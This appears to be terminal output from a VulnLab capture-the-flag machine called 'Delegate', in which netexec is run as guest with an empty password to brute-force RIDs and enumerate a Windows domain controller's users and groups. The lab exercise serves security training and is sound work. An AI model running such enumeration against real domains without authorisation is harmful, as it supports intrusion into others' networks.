 ┌──(root㉿kali)-[/home/kali/vulnlab/delegate]
└─# nxc smb delegate.vl -u guest -p '' --rid-brute 10000
SMB 10.10.86.51 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (
SMBv1:False)
SMB 10.10.86.51 445 DC1 [+] delegate.vl\guest:
SMB 10.10.86.51 445 DC1 498: DELEGATE\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.86.51 445 DC1 500: DELEGATE\Administrator (SidTypeUser)
SMB 10.10.86.51 445 DC1 501: DELEGATE\Guest (SidTypeUser)
SMB 10.10.86.51 445 DC1 502: DELEGATE\krbtgt (SidTypeUser)
SMB 10.10.86.51 445 DC1 512: DELEGATE\Domain Admins (SidTypeGroup)
SMB 10.10.86.51 445 DC1 513: DELEGATE\Domain Users (SidTypeGroup)
SMB 10.10.86.51 445 DC1 514: DELEGATE\Domain Guests (SidTypeGroup)
SMB 10.10.86.51 445 DC1 515: DELEGATE\Domain Computers (SidTypeGroup)
SMB 10.10.86.51 445 DC1 516: DELEGATE\Domain Controllers (SidTypeGroup)
SMB 10.10.86.51 445 DC1 517: DELEGATE\Cert Publishers (SidTypeAlias)
SMB 10.10.86.51 445 DC1 518: DELEGATE\Schema Admins (SidTypeGroup)
SMB 10.10.86.51 445 DC1 519: DELEGATE\Enterprise Admins (SidTypeGroup)
SMB 10.10.86.51 445 DC1 520: DELEGATE\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.86.51 445 DC1 521: DELEGATE\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.86.51 445 DC1 522: DELEGATE\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.86.51 445 DC1 525: DELEGATE\Protected Users (SidTypeGroup)
SMB 10.10.86.51 445 DC1 526: DELEGATE\Key Admins (SidTypeGroup)
SMB 10.10.86.51 445 DC1 527: DELEGATE\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.86.51 445 DC1 553: DELEGATE\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.86.51 445 DC1 571: DELEGATE\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.86.51 445 DC1 572: DELEGATE\Denied RODC Password Replication Group (SidTypeAlias)